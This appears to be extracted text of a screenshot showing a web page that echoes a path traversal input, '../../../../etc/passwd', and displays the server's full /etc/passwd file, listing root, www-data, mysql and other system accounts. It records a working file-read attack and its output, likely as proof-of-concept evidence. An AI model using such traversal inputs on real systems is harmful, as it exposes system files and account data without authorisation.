 File Content Preview of ../../../../etc/passwd
Welcome ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false